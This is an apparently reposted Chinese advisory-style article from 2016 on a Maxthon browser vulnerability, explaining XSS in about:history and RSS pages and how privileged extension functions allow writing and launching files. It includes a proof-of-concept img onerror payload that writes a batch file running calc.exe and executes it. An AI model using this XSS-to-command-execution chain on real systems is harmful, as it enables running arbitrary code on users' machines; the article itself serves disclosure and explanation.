傲游浏览器命令执行漏洞介绍以及修复方案

发布时间:2016-12-21 来源:查字典编辑

摘要:这个漏洞首先是国外某个团队发现的,他研究了多个浏览器的漏洞。其中遨游的漏洞比较独特,大致存在几个方面的,1.about:history中存在...

这个漏洞首先是国外某个团队发现的,他研究了多个浏览器的漏洞。其中遨游的漏洞比较独特,大致存在几个方面的,



1.about:history中存在xss漏洞,即浏览历史中url链接中存在明显的xss漏洞。







2.遨游的拓展中存在大量敏感函数,其中包括了写文件(目前看只能写在C:Documents and SettingsAdministratorLocal SettingsTemp目录下),命令执行(执行你写入的文件),此外目测还有大量系统内部数据可以操作,比如下载,配置等等。

3.除了1所说的地方外,Rss订阅那里也有xss漏洞,我个人估计遨游自己的插件大部分地方可能都会存在xss漏洞

4.2中所提到的大量敏感函数都是在dom中,只能在域i.maxthon.com以及本地类似浏览历史,收藏夹这种地方被调用。

构造类似链接

/1.html#"><img src=a onerror='var b=maxthon.io.File.createTempFile("test","bat");c=maxthon.io.File(b);maxthon.io.FileWriter(b);maxthon.io.writeText("cmd /k calc.exe");alert(b.name_);maxthon.program.Program.launch(b.name_,"C:WINDOWSsystem32")'/>

在遨游中访问,

然后打开about:history,就可以看到效果了

那个pdf给的例子是构造了1.html的内容为

a=window.location.href='about:history';

修复方案:

ms遨游已经修复了直接打开about:history这个洞